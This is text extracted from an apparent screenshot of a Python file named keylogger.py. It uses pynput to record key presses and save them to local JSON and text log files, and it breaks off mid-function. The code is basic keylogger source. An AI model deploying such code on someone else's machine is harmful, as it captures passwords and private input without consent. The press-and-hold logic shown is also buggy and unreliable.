 keylogger.py - H:\keylogger\keylogger.py (3.10.5)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys